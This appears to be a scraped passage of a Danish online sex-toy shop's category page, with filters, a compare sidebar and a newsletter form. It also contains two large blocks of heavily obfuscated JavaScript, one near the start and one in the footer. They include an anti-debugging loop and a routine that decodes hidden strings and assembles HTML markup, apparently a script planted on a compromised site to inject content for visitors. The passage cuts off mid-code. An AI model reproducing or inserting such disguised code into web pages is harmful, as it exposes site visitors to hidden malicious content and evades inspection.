_0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                </div>
            </div>
        </div>
    </div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrer</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filtrer efter</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pris</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html?price=200-300"
                    rel="nofollow"
                ><span class="price">200,00 DKK</span> - <span class="price">299,99 DKK</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                vare</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html?price=700-800"
                    rel="nofollow"
                ><span class="price">700,00 DKK</span> og derover<span
                        class="count">
                            1<span
                            class="filter-count-label">                                vare</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brand</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html?manufacturer=289"
                    rel="nofollow"
                >Lovense<span
                        class="count">
                            1<span
                            class="filter-count-label">                                vare</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html?manufacturer=299"
                    rel="nofollow"
                >Playboy<span
                        class="count">
                            1<span
                            class="filter-count-label">                                vare</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Sammenlign produkter</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Fjern&#x20;dette&#x20;produkt"
                       class="action delete">
                        <span>Fjern dette produkt</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Sammenlign</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/sengetrolden.dk\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Vil du fjerne alle produkter fra listen over sammenligne produkter?&quot;}}">
                    <span>Fjern alle</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Du har ingen varer at sammenligne.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><footer class="page-footer"><div class="footer content">    <div class="footer-wrapper type11">
                    <div class="footer-top">
                <div class="top-newsletter">
    <div class="page-main">
        <div class="title">
            <span>Tilmeld dig til Sengetroldens nyhedsmail</span>
        </div>
        <div class="content">
            <div class="block newsletter">
    <div class="title"><strong>Nyhedsbrev</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://sengetrolden.dk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Tilmeld dig vores nyhedsbrev:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Indtast&#x20;din&#x20;E-mail&#x20;adresse"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Send"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Send</span>
                </button>
            </div>
        </form>
    </div>
</div>

        </div>
    </div>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0